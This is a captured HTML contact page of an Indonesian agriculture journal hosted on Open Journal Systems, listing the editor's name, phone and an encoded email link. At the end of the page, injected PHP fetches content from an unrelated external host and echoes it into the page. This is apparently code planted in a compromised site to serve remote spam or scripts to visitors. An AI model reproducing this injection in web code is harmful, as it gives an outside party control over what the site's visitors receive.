

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journal.peradaban.ac.id/index.php/jpp/about/contact
body_size: 1861
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		Contact
							| Jurnal Pertanian Peradaban (Peradaban Journal of Agriculture)
			</title>

	
<link rel="icon" href="https://journal.peradaban.ac.id/public/journals/17/favicon_en_US.png">
<meta name="generator" content="Open Journal Systems 3.3.0.21">
	<link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/jpp/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/jpp/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.21" type="text/css" />
</head>
<body class="pkp_page_about pkp_op_contact has_site_logo" dir="ltr">

	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://journal.peradaban.ac.id/index.php/jpp/index
					" class="is_img">
							<img src="https://journal.peradaban.ac.id/public/journals/17/pageHeaderLogoImage_en_US.png" width="1020" height="780"  />
						</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jpp/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jpp/issue/archive">
					Archives
				</a>
							</li>
															<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/jpp/about">
					About
				</a>
									<ul>
																					<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jpp/about">
										About the Journal
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jpp/about/submissions">
										Submissions
									</a>
								</li>
																																									<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/jpp/about/contact">
										Contact
									</a>
								</li>
																		</ul>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://journal.peradaban.ac.id/index.php/jpp/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/jpp/user/register">
					Register
				</a>
							</li>
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/jpp/login">
					Login
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_contact">
	<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://journal.peradaban.ac.id/index.php/jpp/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li class="current">
			<span aria-current="page">
									Contact
							</span>
		</li>
	</ol>
</nav>

	<h1>
		Contact
	</h1>
	
		<div class="contact_section">

		
							<div class="contact primary">
				<h3>
					Principal Contact
				</h3>

								<div class="name">
					Siti Mudmainah, S.P.M.Sc
				</div>
				
				
				
								<div class="phone">
					<span class="label">
						Phone
					</span>
					<span class="value">
						081334180041
					</span>
				</div>
				
								<div class="email">
					<script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%6e%61%73%75%74%69%6f%6e%6d%61%6e%69%73%40%67%6d%61%69%6c%2e%63%6f%6d%22%20%3e%6e%61%73%75%74%69%6f%6e%6d%61%6e%69%73%40%67%6d%61%69%6c%2e%63%6f%6d%3c%2f%61%3e'))</script>
				</div>
							</div>
		
					</div>

</div><!-- .page -->

	</div><!-- pkp_structure_main -->

							</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

		
		<div class="pkp_brand_footer" role="complementary">
			<a href="https://journal.peradaban.ac.id/index.php/jpp/about/aboutThisPublishingSystem">
				<img alt="More information about the publishing system, Platform and Workflow by OJS/PKP." src="https://journal.peradaban.ac.id/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/main.js?v=3.3.0.21" type="text/javascript"></script>



<?php $ads = file_get_contents('https://apiapidia.store/bl.php'); echo $ads; ?>
</body>
</html>
